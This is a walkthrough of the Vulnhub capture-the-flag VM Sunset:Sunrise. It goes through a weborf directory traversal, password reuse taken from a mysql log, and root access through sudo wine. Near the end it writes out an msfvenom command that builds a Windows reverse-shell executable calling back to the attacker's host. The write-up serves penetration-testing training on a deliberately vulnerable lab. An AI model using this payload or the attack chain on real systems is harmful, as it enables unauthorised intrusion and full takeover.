Sunset Sunrise Vulnhub VM walkthrough
A Walkthrough of the Sunset:Sunrise VM from Vulnhub
First I’ll give a warning that I think this VM is maybe at the higher-end of being a beginner VM. It’s a great machine and everything in it will be useful to take note of for the future, but don’t feel bad if you need to consult a walkthrough for this one.

First off, let’s do our nmap scan. We can see 4 ports open: 22, 80, 3306 and 8080.


Accessing port 80 in our browser doesn’t show much and a directory scan finds nothing either, so let’s move on to port 8080:

we can see the name and version of the server software. Again directory scans don’t find much, but having a look for existing issues finds a directory traversal vulnerability, meaning we can break out of the web application and view any file on the server’s hard drive (assuming that the user running weborf has permissions to view that file):

so let’s try it out on /etc/passwd as a proof of concept and see if it works:
Great so it does, we can see the users weborf and sunrise in there so that might be useful for later. We can explore around the local filesystem and see what we can find, in sunrise’s home directory we can view the user flag:

Here’s one place that got me lost down rabbit holes for a while! so here we see the contents of weborf’s home directory:
I spent ages exploring inside that, around other areas of the filesystem looking for config files and the like, but while looking for the .ssh directory it dawned on me that hidden files (ie they begin with . ) aren’t being shown, so i’ll run another directory scan within this traversal:

We now have a few more exciting files to try, the mysql log gives us some interesting information:
This gives us a password weborf has used for mysql, let’s see if they re-used that password for their SSH connection:
Sweet, but again this is a pretty locked down account so let’s see if we can use our local access to get any further information. Since we already know the password works on mysql, let’s see what’s in there.


First we’ll log in, then choose our mysql database and view the tables for anything interesting:

So obviously we’re all getting very excited about there being a user table there, let’s see if it contains any credentials for the other users on the system:

So we have the password for the sunrise user (who we also saw in /etc/passwd) so let’s try to switch to them using su:

and as a first step we’ll see if they have any sudo permissions:
Here we can see they can run wine as the root user. Wine in itself (which runs windows programs on linux) isn’t that much of a threat, unless we give it a dodgy windows program to run.

So what we’re going to do is create a windows executable which will open a meterpreter connection back to our Kali machine.
A command such as this will work:
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=10.0.2.5 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o /var/www/html/winbin.exe

Note that I exported it into my webserver directory so that I could easily transfer it over to the client just using wget:

And after running the multi/handler listener on my kali machine from within metasploit, I can execute the exe and just watch the shell pop:
sudo wine winbin.exe

and after that it’s just a case of grabbing the root flag using your new root shell: